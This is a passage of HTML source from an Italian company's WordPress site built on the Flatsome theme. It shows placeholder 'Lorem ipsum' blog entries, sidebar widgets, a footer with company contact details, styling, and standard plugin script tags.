		<span class="posted-on">Pubblicato il <a href="https://lanicchia.eu/2013/12/16/just-a-cool-blog-post-with-a-gallery-2/" rel="bookmark"><time class="entry-date published updated" datetime="2013-12-16T20:32:19+01:00">16 Dicembre 2013</time></a></span> <span class="byline">da <span class="meta-author vcard"><a class="url fn n" href="https://lanicchia.eu/author/nexus/">nexus</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. In sed vulputate massa. Fusce ante magna, iaculis ut purus ut, facilisis ultrices nibh. Quisque commodo nunc eget tortor dapibus, et tristique magna convallis. Phasellus egestas nunc eu venenatis vehicula. Phasellus et magna nulla. Proin ante nunc, mollis a lectus ac, volutpat placerat ante. Vestibulum sit amet [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://lanicchia.eu/2013/12/16/just-a-cool-blog-post-with-a-gallery-2/">Continua a leggere <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Inserito in <a href="https://lanicchia.eu/category/style/" rel="category tag">Style</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Taggato <a href="https://lanicchia.eu/tag/brooklyn/" rel="tag">brooklyn</a>, <a href="https://lanicchia.eu/tag/fashion/" rel="tag">fashion</a>, <a href="https://lanicchia.eu/tag/style-2/" rel="tag">style</a>, <a href="https://lanicchia.eu/tag/women-3/" rel="tag">women</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://lanicchia.eu/2013/12/16/just-a-cool-blog-post-with-a-gallery-2/#respond">Lascia un commento</a></span>
	</footer>
	</div>
</article>


<article id="post-19" class="post-19 post type-post status-publish format-standard hentry category-style">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://lanicchia.eu/category/style/" rel="category tag">Style</a></h6><h2 class="entry-title"><a href="https://lanicchia.eu/2013/08/29/new-client-landed/" rel="bookmark" class="plain">New Client Landed</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Pubblicato il <a href="https://lanicchia.eu/2013/08/29/new-client-landed/" rel="bookmark"><time class="entry-date published updated" datetime="2013-08-29T14:15:41+02:00">29 Agosto 2013</time></a></span> <span class="byline">da <span class="meta-author vcard"><a class="url fn n" href="https://lanicchia.eu/author/nexus/">nexus</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://lanicchia.eu/2013/08/29/new-client-landed/">Continua a leggere <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Inserito in <a href="https://lanicchia.eu/category/style/" rel="category tag">Style</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://lanicchia.eu/2013/08/29/new-client-landed/#respond">Lascia un commento</a></span>
	</footer>
	</div>
</article>


<article id="post-20" class="post-20 post type-post status-publish format-standard hentry category-style">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://lanicchia.eu/category/style/" rel="category tag">Style</a></h6><h2 class="entry-title"><a href="https://lanicchia.eu/2013/08/11/welcome-to-flatsome-an-amazing-responsive-and-retina-ready-theme/" rel="bookmark" class="plain">An Amazing responsive and Retina ready theme.</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Pubblicato il <a href="https://lanicchia.eu/2013/08/11/welcome-to-flatsome-an-amazing-responsive-and-retina-ready-theme/" rel="bookmark"><time class="entry-date published updated" datetime="2013-08-11T16:35:51+02:00">11 Agosto 2013</time></a></span> <span class="byline">da <span class="meta-author vcard"><a class="url fn n" href="https://lanicchia.eu/author/nexus/">nexus</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam sed eleifend risus, sit amet porttitor massa. Ut vulputate felis at mauris ultrices sodales. Phasellus in leo ornare, vulputate purus eget, iaculis tellus. Donec sed laoreet orci. Praesent faucibus feugiat velit a iaculis. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://lanicchia.eu/2013/08/11/welcome-to-flatsome-an-amazing-responsive-and-retina-ready-theme/">Continua a leggere <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Inserito in <a href="https://lanicchia.eu/category/style/" rel="category tag">Style</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://lanicchia.eu/2013/08/11/welcome-to-flatsome-an-amazing-responsive-and-retina-ready-theme/#respond">Lascia un commento</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Giu</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lanicchia.eu/2019/06/19/ciao-mondo/" title="Ciao mondo!">Ciao mondo!</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://lanicchia.eu/2019/06/19/ciao-mondo/#respond"><span class="screen-reader-text">Nessun commento<span class="screen-reader-text"> su Ciao mondo!</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Nov</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lanicchia.eu/2015/11/19/welcome-to-flatsome/" title="Welcome to Flatsome">Welcome to Flatsome</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://lanicchia.eu/2015/11/19/welcome-to-flatsome/#respond"><span class="screen-reader-text">Nessun commento<span class="screen-reader-text"> su Welcome to Flatsome</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Ott</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lanicchia.eu/2015/10/13/velkommen-til-bloggen-min/" title="Just another post with A Gallery">Just another post with A Gallery</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://lanicchia.eu/2015/10/13/velkommen-til-bloggen-min/#respond"><span class="screen-reader-text">Nessun commento<span class="screen-reader-text"> su Just another post with A Gallery</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Ott</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lanicchia.eu/2015/10/13/a-simple-blog-post/" title="A Simple Blog Post">A Simple Blog Post</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://lanicchia.eu/2015/10/13/a-simple-blog-post/#respond"><span class="screen-reader-text">Nessun commento<span class="screen-reader-text"> su A Simple Blog Post</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Gen</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lanicchia.eu/2014/01/01/a-video-blog-post/" title="A Video Blog Post">A Video Blog Post</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://lanicchia.eu/2014/01/01/a-video-blog-post/#respond"><span class="screen-reader-text">Nessun commento<span class="screen-reader-text"> su A Video Blog Post</span></span></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://lanicchia.eu/tag/brooklyn/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 8pt;" aria-label="brooklyn (2 elementi)">brooklyn</a>
<a href="https://lanicchia.eu/tag/fashion/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 8pt;" aria-label="fashion (2 elementi)">fashion</a>
<a href="https://lanicchia.eu/tag/style-2/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 8pt;" aria-label="style (2 elementi)">style</a>
<a href="https://lanicchia.eu/tag/women-3/" class="tag-cloud-link tag-link-22 tag-link-position-4" style="font-size: 8pt;" aria-label="women (2 elementi)">women</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categorie</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://lanicchia.eu/category/senza-categoria/">Senza categoria</a> (1)
</li>
	<li class="cat-item cat-item-17 current-cat"><a aria-current="page" href="https://lanicchia.eu/category/style/">Style</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://lanicchia.eu/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archivi</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://lanicchia.eu/2019/06/'>Giugno 2019</a>&nbsp;(1)</li>
	<li><a href='https://lanicchia.eu/2015/11/'>Novembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://lanicchia.eu/2015/10/'>Ottobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://lanicchia.eu/2014/01/'>Gennaio 2014</a>&nbsp;(1)</li>
	<li><a href='https://lanicchia.eu/2013/12/'>Dicembre 2013</a>&nbsp;(2)</li>
	<li><a href='https://lanicchia.eu/2013/08/'>Agosto 2013</a>&nbsp;(2)</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><h5 style="text-align: center;" data-line-height="xs">La Nicchia Srl</h5>
<h6 style="text-align: center;" data-line-height="xs"><span style="font-size: 75%;">Regione Torre Pernice, </span><span style="font-size: 75%;">46 17031 Albenga (SV)   </span></h6>
<h6 style="text-align: center;" data-line-height="xs"><span style="font-size: 75%;">P.Iva 01710170091</span></h6>
<h6 style="text-align: center;"><span style="font-size: 75%;">Tel 0182 243004</span></h6>
<h6 style="text-align: center;"><span style="font-size: 75%;">Cell 338 3893439</span></h6>
<h6 style="text-align: center;" data-line-height="xs"><span style="font-size: 75%;">Mail : info@lanicchia.eu</span></h6>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Copyright 2026 © <strong>La Nicchia Srl P.Iva 01710170091
Created by Studio Nexus</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Torna in cima"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://lanicchia.eu/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Cerca&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Invia">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-271"><a href="https://lanicchia.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://lanicchia.eu/prodotti/">Prodotti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://lanicchia.eu/apriegusta/">Apri e Gusta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://lanicchia.eu/contatti/">Contatti</a></li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Seguici su Facebook" aria-label="Seguici su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Seguici su Instagram" aria-label="Seguici su Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Seguici su Twitter" aria-label="Seguici su Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Inviaci un&#039;email" aria-label="Inviaci un&#039;email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #5695cc;--wp--preset--color--secondary: #4ad8ff;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://lanicchia.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lanicchia.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lanicchia.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lanicchia.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lanicchia.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lanicchia.eu/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcN8GIqAAAAAIcB3-xPT-lYx4JDKF9a0r3xLT75&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lanicchia.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcN8GIqAAAAAIcB3-xPT-lYx4JDKF9a0r3xLT75",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lanicchia.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://lanicchia.eu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
